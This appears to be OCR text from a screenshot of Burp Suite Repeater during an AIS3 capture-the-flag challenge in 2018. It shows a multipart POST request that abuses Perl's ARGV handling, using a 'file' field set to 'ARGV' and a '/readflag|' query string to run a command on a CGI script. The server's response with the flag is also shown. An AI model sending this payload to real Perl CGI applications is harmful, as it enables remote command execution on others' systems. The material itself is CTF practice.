 Burp Suite Community Edition
U: 4.08GB
F: 3.92GB
96%
A
週六 上午2:43
Yi-Yu Chang
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
ABP
1 × ...
Go Cancel < > Target: http://104.199.235.135:31334 ?
Request
Raw Params Headers Hex
POST /cgi-bin/index.cgi?/readflag| HTTP/1.1
Host: 104.199.235.135:31334
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------13085525326098264311736737​27
Content-Length: 474
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
abcd
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------1308552532609826431173673727--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 01 Jun 2018 18:42:53 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 170
<body style="background: #caccf7 url('https://i.imgur.com/Syv2IVk.png');padding: 30px;"><p
style='color:red'>No BUG Q_____Q</p><br><pre>AIS3{here_is_your_flag}
°@
</pre>
? < + > Type a search term 0 matches
343 bytes | 52 millis
2
PNG
JNLP
TXT